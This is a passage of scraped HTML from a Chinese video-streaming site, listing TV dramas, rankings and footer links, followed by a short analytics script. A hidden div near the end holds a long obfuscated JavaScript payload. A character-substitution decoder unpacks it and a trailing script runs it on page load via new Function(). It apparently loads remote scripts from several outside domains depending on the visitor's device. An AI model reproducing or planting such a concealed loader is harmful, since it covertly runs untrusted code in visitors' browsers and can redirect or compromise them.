class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321876.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/321859.html" title="炽热吸引" data-original="https://imgwolong.com/upload/vod/20260122-1/6ba9a812bfafa8ee2e1ab869f798a659.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/321859.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“你比星光美丽”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="302629" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="机动组 第一季" href="/detail/316283.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251102-1/66472505a5116930f2c3514fb0e6e814.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">机动组 第一季</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全25集</span></p></div></a></li><li class="part_eone"><a href="/detail/310154.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>破刃</a></li><li class="part_eone"><a href="/detail/320624.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>晚风辞</a></li><li class="part_eone"><a href="/detail/243365.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>大舞台</a></li><li class="part_eone"><a href="/detail/316444.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>棕眼之谜</a></li><li class="part_eone"><a href="/detail/161141.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>我和我的儿女们</a></li><li class="part_eone"><a href="/detail/321004.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>小城大事</a></li><li class="part_eone"><a href="/detail/319150.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>她的光芒</a></li><li class="part_eone"><a href="/detail/160291.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>江湖儿女</a></li><li class="part_eone"><a href="/detail/312441.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>渡江</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="302629" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.scqypx.com/" title="星辰影院">星辰影院</a>提供高评分电视剧、综艺、动漫、无删减高清电影大全免费在线观看</p><p>Copyright © 2020 scqypx.com All Rights Reserved</p><p>晋ICP备07618036号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/42.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.scqypx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《你比星光美丽》https://www.scqypx.com/detail/302629.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.scqypx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-547KKYB5Z7\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-547KKYB5Z7\');");
document.writeln("</script>");